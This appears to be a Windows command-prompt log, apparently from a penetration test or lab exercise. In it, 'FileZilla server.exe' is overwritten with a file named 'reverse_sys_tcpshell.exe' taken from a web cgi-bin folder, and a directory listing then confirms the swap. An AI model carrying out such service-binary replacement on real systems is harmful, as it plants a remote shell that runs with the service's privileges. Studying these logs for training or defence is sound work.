 C:\Program Files\FileZilla Server>move "c:\www\root\cgi-bin\reverse_sys_tcpshell.exe" "FileZilla server.exe"
move "c:\www\root\cgi-bin\reverse_sys_tcpshell.exe" "FileZilla server.exe"
Overwrite C:\Program Files\FileZilla Server\FileZilla server.exe? (Yes/No/All): yes
yes
C:\Program Files\FileZilla Server>dir
dir
Volume in drive C has no label.
Volume Serial Number is 6CAE-322F
Directory of C:\Program Files\FileZilla Server
12/16/2023  12:53 PM    <DIR>          .
12/16/2023  12:53 PM    <DIR>          ..
02/26/2012  10:42 PM         1,044,992 FileZilla Server Interface.exe
02/07/2013  11:10 PM               525 FileZilla Server Interface.xml
12/16/2023  12:46 PM            73,802 FileZilla server.exe
11/01/2012  11:06 AM             5,662 FileZilla Server.xml
02/26/2012  10:42 PM            82,944 FzGSS.dll
02/23/2012  06:10 AM             1,208 legal.htm
Command:
02/26/2012  10:50 PM         1,111,040 libeay32.dll
11/06/2011  08:27 PM            18,348 license.txt
02/26/2012  10:41 PM            38,614 readme.htm
02/26/2012  10:50 PM           276,480 ssleay32.dll
12/12/2023  08:22 PM            46,930 Uninstall.exe
11 File(s)      2,700,545 bytes
2 Dir(s)  40,038,080,512 bytes free
C:\Program Files\FileZilla Server>